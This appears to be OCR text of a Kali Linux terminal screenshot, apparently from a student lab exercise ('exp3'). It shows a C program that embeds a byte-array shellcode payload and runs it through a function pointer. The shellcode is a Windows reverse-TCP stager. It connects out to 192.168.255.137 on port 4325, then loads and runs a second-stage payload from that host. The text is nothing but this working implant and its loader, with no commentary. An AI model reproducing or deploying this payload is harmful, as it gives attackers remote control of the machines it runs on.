 kali@jyc20214325: ~/Desktop/ShareFolder/exp3
File Actions Edit View Help
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52"
"\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x31\xff\x8b"
"\x72\x28\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01"
"\xd3\x8b\x48\x18\x50\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xff\x89\x68\x02\x00"
"\x10\xe5\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";
int main()
{
int (*func)() = (int(*)())buf;
func();
}
~